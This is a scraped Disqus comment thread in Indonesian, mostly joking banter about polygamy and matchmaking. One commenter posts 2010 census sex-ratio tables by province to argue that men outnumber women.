Enabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">said ali siraj</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>buahaha :D bisa aja lu bro.. comment lu ajib.. dan penuh makna...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">said ali siraj</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ngakak komentnya :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">ROMDON</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Asslmkm…wrwb<br><br>Dan……<br><br>Berdasarkan sensus penduduk 2000 dan 2010 ternyata justru JUMLAH PRIA DI INDONESIA LEBIH BANYAK DARI WANITANYA.<br><br>“laki2 jaman sekarang biasanya mati2an menentang atau berusaha menutup2i fakta ini dengan berbagai alasan dan dalih”<br><br>Begitu juga dengan data negara2 di dunia (CIA, Bank Dunia, dll) ternyata jumlah pria juga lebih banyak dari wanitanya (terutama untuk China, India, dan negara-negara Arab)<br><br>Yup jumlah wanita memang sangat melimpah tapi di usia di atas 65 tahun, mauu?? hehe….kalo ngebet, silakan poligami dengan golongan wanita usia ini.<br><br>Cek di data resmi BPS dan masing2 pemda atau coba klik di:<br><br><a href="http://disq.us/url?url=http%3A%2F%2Fsosbud.kompasiana.com%2F2013%2F05%2F16%2Fmakan-tuhh-poligami-vs-fakta-demografi-560923.html%3AjL3nD8ZcDOFFxnoiDuzl-LtOEZ8&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://sosbud.kompasiana.com/2013/05/16/makan-tuhh-poligami-vs-fakta-demografi-560923.html">http://sosbud.kompasiana.co...</a><br><br><a href="http://disq.us/url?url=http%3A%2F%2Fwww.bps.go.id%2Ftab_sub%2Fview.php%3Fkat%3D1%26tabel%3D1%26daftar%3D1%26id_subyek%3D40%3ApIKDlCQ0nU5Nxn9ePy_YHKzhruE&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://www.bps.go.id/tab_sub/view.php?kat=1&amp;tabel=1&amp;daftar=1&amp;id_subyek=40">http://www.bps.go.id/tab_su...</a>¬ab=1<br><br><a href="http://disq.us/url?url=http%3A%2F%2Fsp2010.bps.go.id%2F%3A3sHXiqFn3maQyy91vy9bYJtVlVY&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://sp2010.bps.go.id/">http://sp2010.bps.go.id/</a><br><br><a href="http://disq.us/url?url=http%3A%2F%2Fwww.bps.go.id%2Ftab_sub%2Fview.php%3Ftabel%3D1%26daftar%3D1%26id_subyek%3D12%26notab%3D4%3Aw4ifX_NZoXkYqvS2yYNlzLslJHI&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://www.bps.go.id/tab_sub/view.php?tabel=1&amp;daftar=1&amp;id_subyek=12&amp;notab=4">http://www.bps.go.id/tab_su...</a><br><br><a href="http://disq.us/url?url=http%3A%2F%2Fwww.datastatistik-indonesia.com%2Fportal%2Findex.php%3Foption%3Dcom_content%26task%3Dview%26id%3D211%26Itemid%3D211%26limit%3D1%26limitstart%3D2%3Ab_EN7kn7gCfdhVktDuw3_wJy4aI&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://www.datastatistik-indonesia.com/portal/index.php?option=com_content&amp;task=view&amp;id=211&amp;Itemid=211&amp;limit=1&amp;limitstart=2">http://www.datastatistik-in...</a><br><br><a href="http://disq.us/url?url=http%3A%2F%2Fnasional.kompas.com%2Fread%2F2011%2F09%2F19%2F10594911%2FJumlah.Penduduk.Indonesia.259.Juta%3AALjAbipD3ZDRRMWIi2iCLrieYKg&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://nasional.kompas.com/read/2011/09/19/10594911/Jumlah.Penduduk.Indonesia.259.Juta">http://nasional.kompas.com/...</a><br><br><a href="http://disq.us/url?url=http%3A%2F%2Fstatistik.ptkpt.net%2F_a.php%3F_a%3Dpenduduk_ratio%26info1%3D4%3AATaOCqz1nALVF7_UMPV5HOyjM6Y&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://statistik.ptkpt.net/_a.php?_a=penduduk_ratio&amp;info1=4">http://statistik.ptkpt.net/...</a><br><br><a href="http://disq.us/url?url=http%3A%2F%2Fwww.census.gov%2Fpopulation%2Finternational%2Fdata%2Fworldpop%2Ftool_population.php%3AmV3y4HNVNxPwz64cpAMV6wDL5hM&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://www.census.gov/population/international/data/worldpop/tool_population.php">http://www.census.gov/popul...</a><br><br><br><a href="http://disq.us/url?url=http%3A%2F%2Fnasional.kompas.com%2Fread%2F2010%2F08%2F16%2F20585145%2FSiapa.Bilang.Wanita.Lebih.Banyak-8%3AY7lKRcc_TEcRZJJy--EvWnjCvek&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://nasional.kompas.com/read/2010/08/16/20585145/Siapa.Bilang.Wanita.Lebih.Banyak-8">http://nasional.kompas.com/...</a><br><br>Kira2 apa ya solusi dari kelebihan pria ini?<br>masih tetap POLIGAMI? Hanya  akan semakin “merampas” kesempatan bujangan pria lain untuk dapat menikah<br><br>perkiraan dan kepercayaan selama ini “turun temurun” yang selalu jadi senjata bagi pria yang ngebet ingin berpoligami bahwa jumlah wanita jauh berlipat lipat di atas pria ternyata SALAH BESAR<br><br>Hasil Sensus Penduduk 2010 berdasar jenis kelamin perpropinsi<br>Kode, Provinsi, Laki-laki, Perempuan, Total Penduduk<br>1 Aceh, 2 248 952, 2 245 458, 4 494 410<br>2 Sumatera Utara, 6 483 354, 6 498 850, 12 982 204<br>3 Sumatera Barat, 2 404 377, 2 442 532, 4 846 909<br>4 Riau, 2 853 168, 2 685 199, 5 538 367<br>5 Jambi, 1 581 110, 1 511 155, 3 092 265<br>6 Sumatera Selatan, 3 792 647, 3 657 747, 7 450 394<br>7 Bengkulu, 877 159, 838 359, 1 715 518<br>8 Lampung, 3 916 622, 3 691 783, 7 608 405<br>9 Bangka Belitung , 635 094, 588 202, 1 223 296<br>10 Kepulauan Riau, 862 144, 817 019, 1 679 163<br>11 DKI Jakarta, 4 870 938, 4 736 849, 9 607 787<br>12 Jawa Barat, 21 907 040, 21 146 692, 43 053 732<br>13 Jawa Tengah, 16 091 112, 16 291 545, 32 382 657<br>14 DI Yogyakarta, 1 708 910, 1 748 581, 3 457 491<br>15 Jawa Timur, 18 503 516, 18 973 241, 37 476 757<br>16 Banten, 5 439 148, 5 193 018, 10 632 166<br>17 Bali, 1 961 348, 1 929 409, 3 890 757<br>18 Nusa Tenggara Barat, 2 183 646, 2 316 566, 4 500 212<br>19 Nusa Tenggara Timur, 2 326 487, 2 357 340, 4 683 827<br>20 Kalimantan Barat, 2 246 903, 2 149 080, 4 395 983<br>21 Kalimantan Tengah, 1 153 743, 1 058 346, 2 212 089<br>22 Kalimantan Selatan, 1 836 210, 1 790 406, 3 626 616<br>23 Kalimantan Timur, 1 871 690, 1 681 453, 3 553 143<br>24 Sulawesi Utara, 1 159 903, 1 110 693, 2 270 596<br>25 Sulawesi Tengah, 1 350 844, 1 284 165, 2 635 009<br>26 Sulawesi Selatan, 3 924 431, 4 110 345, 8 034 776<br>27 Sulawesi Tenggara, 1 121 826, 1 110 760, 2 232 586<br>28 Gorontalo, 521 914, 518 250, 1 040 164<br>29 Sulawesi Barat, 581 526, 577 125, 1 158 651<br>30 Maluku, 775 477, 758 029, 1 533 506<br>31 Maluku Utara, 531 393, 506 694, 1 038 087<br>32 Papua Barat, 402 398, 358 024, 760 422<br>33 Papua, 1 505 883, 1 327 498, 2 833 381<br>TOTAL, 119 630 913, 118 010 413, 237 641 326<br>Sex Ratio Indonesia (menurut BPS) beginilah data yang saya dapat:<br>- Tahun 1971 = 97.18 pria : 100 wanita<br>- Tahun 1980 = 99.82 pria : 100 wanita<br>- Tahun 1990 = 99.45 pria : 100 wanita<br>- Tahun 1995 = 99.09 pria : 100 wanita<br>- Tahun 2000 = 100.6 pria : 100 wanita<br>- Tahun 2010 = 101,01 pria : 100 wanita<br>Bisa dilihat, ternyata tren sex ratio semakin meningkat, dalam arti dari tahun ke tahun jumlah pria semakin melebihi wanita<br><br>Poligami???<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Annisa AyuKartika</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>baru lihat komentar dek Kaze<br><br>wkwkwkkwkwk<br>:3:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">catatan-r10.com</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>akhwat sholeh dengan tingkat keiklasan tinggi sangat jarang<br><br>umumnya walau sholeh, akhwat tersebut maunya dengan yang ganteng, yang kaya, dll</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">kaze-kate.net</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p> :23: boro2 poligami euy saya mah... ngajak nikah aja susah<br><br><a href="http://disq.us/url?url=http%3A%2F%2Ftiksmpn2kebasen.files.wordpress.com%2F2011%2F10%2Fgif-animasi-lucu-11-hisyamhananto-wordpress-com.gif%3Fw%3D150%26h%3D100%3AzWphjRIqq3ShUKFeqRfLmTMtXtI&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://tiksmpn2kebasen.files.wordpress.com/2011/10/gif-animasi-lucu-11-hisyamhananto-wordpress-com.gif?w=150&amp;h=100">http://tiksmpn2kebasen.file...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Padly Lubis</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Salam alaikum sobat sarang.<br>Mau nayna : kalo poligami langsung tanpa nikah dulu bisa kan? #gagalpaham<br>Wkwkwkwk</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Edgar Ghifar</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>nambah lagi ne Bang Moerad,, :}} <br>makin rame kyaknya makin seru :3:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">moerad qrad</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>salamin juga dong saya bang Arbi....<br><br>brother edgar,,,hmmm kita saingan :p</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>ini maksudnya "tanggung janab" apaa? tanggung jawab kali ya? baiklah saya akan jawab secara tanggung2 nantinya. hihihi</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Mbak Ita ini sama2 dari Batam juga koq Neng Nissa. jadi kalo nangis gampang koq dieminnya. wkwkwk</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Annisa Muslima</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>ih abang ........<br>komenatrnya malah bikin tambah bingung tuh<br><br>awas nangis tanggung janab lho ya...^__^</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>:10: ada yang mbak ita bisa bantu saya? :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">iTa</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>:10:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Ooo... potonya neng asli surasli toh? :7:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Amantu Billahi...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Edgar Ghifar</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>perasaan Edgar gk masuk biro jodoh deh :10: <br>waaaaa kok jadi gini :9:<br><br><br><a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-57zb5vkszD4%2FTXD1QNnYdeI%2FAAAAAAAAAg4%2Ff2Wihu9IXpU%2Fs1600%2Fgosip.gif%3AqdX2ByVkVR3XHSs04j9eniH-Rmw&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-57zb5vkszD4/TXD1QNnYdeI/AAAAAAAAAg4/f2Wihu9IXpU/s1600/gosip.gif">http://lh5.googleuserconten...</a> setelah dipikir2 kyaknya boleh juga Bang,, pelan2 Bang jgan sampe ketahuan ya</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>mbak annisa itu bukan ketularan dek, tapi emang aslinya juga 11-12 sama abang2 mu ini. maklumi saja lah ya... :g:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>kan kemaren di komeng dek edgar ngakunya belum punya pacar alias JOMBLO. nah, sebagey abang yang baik tampan dan tidak sombong, tentulah abang2 mu ini me-rekomendasi-kan selalu yang terbaik buat adeknya. hayoo..tar alamat G+ nya abang email ya. gimana? abang udah tau koq siapa "suspect flu burung"-nya. :D :]</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Edgar Ghifar</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>wah,, ternyata Mba' Nisa juga udah ketularan jahilnya Abang2 ntu :19:  </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Edgar Ghifar</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>gimana kuping gk panas,, hot bner ne topik Bang,, baru ditinggal bentar dah pada rame,, <br>orang2 pada seneng kyaknya ne, keetahuan deh, :3: :3: :3: <br><br>soal maju apa gk?? ya tetep MAJU donk !!!! :3: <br><br>tapi kok jadi Edgar di bawa2 ne :19: <br><br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Edgar Ghifar</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>=)) =)) =))<br><br>wkwkwkkkkk ngakak gila,, sampe guling2 :16:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">hajirin</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>masih ngomongin poligami nih<br>sekalian bhas owc dong :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>tariiik, Maaang! :}}</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>sindiran bagi penyembah berhala. sssstt....jangan ngomong2 berhala kalau di dekat Nabi Ibrahim. dulu beliyau BENCI banget tuh sama berhala, sekarang pun masih. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>=)) sebenarnya sih itu sindiran yg cukup tajam yg disampaikan dg cara halus bagi yg mau berpikir.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>setau ane jagoan berkuda itu bawanya pedang atau panah. ehh ini mah gitar. tp gpp lah daripada bawa panci, tar disangka "yuk mariii..."</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>ahahahaha! gokil dah c Abang niiiii!! =))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Beberapa waktu lalu ada teman cerita kalau BOS-nya sakit dan divonis dokter umurnya tinggal beberapa bulan lagi (serasa hukuman mati). ane bilang, ajari dia KALIMAT TALQIN, itu obat. kalau sembuh ya sembuh, kalau lewat mudaham KHUSNUL KHATIMAH. MUHAMMAD TUBUHKU, NUR NYAWAKU<br><br>lalu beliau jawab: tapi dia penyembah berhala bang.<br><br>ane jawab : kalau begitu kalimatnya dirubah jadi BERHALA TUBUHKU, LELUHUR NYAWAKU <a href="http://disq.us/url?url=http%3A%2F%2Flh3.googleusercontent.com%2F-8wtXl5v8lW8%2FUFXgsebsyCI%2FAAAAAAAAFvs%2FoJaS8vE-Vwk%2Fs128%2Fgituloh.gif%3A6BlzCqQKcIsTjjsGdibEiWSBu5c&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh3.googleusercontent.com/-8wtXl5v8lW8/UFXgsebsyCI/AAAAAAAAFvs/oJaS8vE-Vwk/s128/gituloh.gif">http://lh3.googleuserconten...</a><br><br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>eit!! blom pernah kena jurus "Gampar Seribu" Satria Bergitar ya, Brad? :-?<br><a href="http://disq.us/url?url=http%3A%2F%2Flh3.googleusercontent.com%2F-HvAwXgoQjsY%2FUOOjvpZFbaI%2FAAAAAAAAICQ%2FkZArYhuk_kU%2Fs276%2Frhoma_irama%2525202.png%3A_Gc7JLD70y7Guylhn-EksvADJ1s&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh3.googleusercontent.com/-HvAwXgoQjsY/UOOjvpZFbaI/AAAAAAAAICQ/kZArYhuk_kU/s276/rhoma_irama%25202.png">http://lh3.googleuserconten...</a><br>wUACHAA!! =))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh6.googleusercontent.com%2F-_vAE_QUd-sI%2FUKEGVk4CVWI%2FAAAAAAAAGyk%2F66iUktdc1IY%2Fs100%2Fgulitik.gif%3AT5IW73N0sYDVxSGKYbHOeiQmXw0&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh6.googleusercontent.com/-_vAE_QUd-sI/UKEGVk4CVWI/AAAAAAAAGyk/66iUktdc1IY/s100/gulitik.gif">http://lh6.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Jiah! slinxuhan dislinxuhin jugaaa! =))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>abng oma mau main tenis meja tapi salah raket. ter...la...lu...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>wkakaka! kagak la yaawwww <br><a href="http://disq.us/url?url=http%3A%2F%2Flh6.googleusercontent.com%2F-sPjxljN_cZM%2FULpkCgGlBQI%2FAAAAAAAAHhU%2FNNFEquP3k7c%2Fs99%2Fdaleel.gif%3AFoK3dSukgfzeqkbwuyeF6Wj2ciM&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh6.googleusercontent.com/-sPjxljN_cZM/ULpkCgGlBQI/AAAAAAAAHhU/NNFEquP3k7c/s99/daleel.gif">http://lh6.googleuserconten...</a>  ehh?? =))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>ada yang cerita pengalaman pribadiii :-" :-" :-"</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>~O) nya manis Brad?? :-?  <br>sapa tau Nyonya ketuker gula ama garem.. =))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh6.googleusercontent.com%2F-GXVjUZ8JLTk%2FUFV7IRrngqI%2FAAAAAAAAFh8%2FG2mkhsEiOrs%2Fs128%2Fpecut.gif%3AMtjeAnywNdlaThsII99gL7eYZiI&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh6.googleusercontent.com/-GXVjUZ8JLTk/UFV7IRrngqI/AAAAAAAAFh8/G2mkhsEiOrs/s128/pecut.gif">http://lh6.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>wkakakaka istilah baru lagi..brisik reader =))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>=)) sambil sruput ~O) buatan Nyonyah...wkwkwk</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Iya Deq Edgar.. :c: kalau mau, mau. Kalau gak, gak. Jangan mau yang enggak-enggak ya! :11: :g:<br><br>*) ini Deq Edgarnya pasti lagi berasa kuping panas gajelas =)) </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>bukaannn..itu ditujukan untuk kita semua sobat sarang, dari yang "silent reader" sampai "BRISIK reader".</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p><b>NYONYAAAAAAAAAAAAAAAA!!!</b> :3:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>ayo dek edgar jangan maju-mundur ya... (kalau eke sih bantu dukungan moril aja deh ya. kalau butuh peran pengganti juga boleh. hihihi)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Kalau Nyonya Adam mampir di mari.. pastinya do'i bangga.. ternyata do'i dulu gak salah pilih.. nikah ama yang B-) yang masih laku ampe gini hari.. :3: *guling ahhh.. :16: :}}</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>padahal ane bukan kumbang ya, Mbak.. bagaimana mungkin jadi kumbang bersayap.. membaca saja saya sulit..hiks :5:  </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
